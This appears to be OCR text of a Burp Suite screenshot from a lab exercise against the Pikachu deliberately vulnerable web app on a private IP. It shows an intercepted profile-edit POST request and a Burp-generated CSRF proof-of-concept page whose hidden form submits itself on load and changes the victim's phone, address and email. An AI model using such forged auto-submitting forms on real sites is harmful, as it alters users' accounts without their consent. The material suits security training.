 Burp Suite Professional v2022.3.6 - Temporary Project - sssa
Repeater Sequencer Decoder Comparer Logger Extender Project optio
Dashboard Target Proxy
Intercept HTTP history WebSockets history Options
Request to http://192.168.216.129:8082
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /pikachu/vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: 192.168.216.129:8082
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://192.168.216.129:8082
10 Connection: close
11 Referer: http://192.168.216.129:8082/pikachu/vul/csrf/csrfpost/csrf_post_edit.php
12 Cookie: PHPSESSID=bo5gn68611g61khqn7as1eakqc; security=high
13 Upgrade-Insecure-Requests: 1
14
15 <html>
16 <!-- CSRF PoC - generated by Burp Suite Professional -->
17 <body>
18 <script>history.pushState('', '', '/')</script>
19 <form action="http://192.168.216.129:8082/pikachu/vul/csrf/csrfpost/csrf_post_edit.php"
method="POST">
20 <input type="hidden" name="sex" value="boy" />
21 <input type="hidden" name="phonenum" value="123456789" />
22 <input type="hidden" name="add" value="nba&#32;lakes" />
23 <input type="hidden" name="email" value="kobe&#64;pikachu&#46;com" />
24 <input type="hidden" name="submit" value="submit" />
25 <input type="submit" value="Submit request" />
26 </form>
27 <script>
28 document.forms[0].submit();
29 </script>
30 </body>
31 </html>